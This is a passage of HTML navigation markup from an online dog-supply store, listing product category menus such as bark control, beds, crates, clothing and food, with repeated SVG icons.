  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
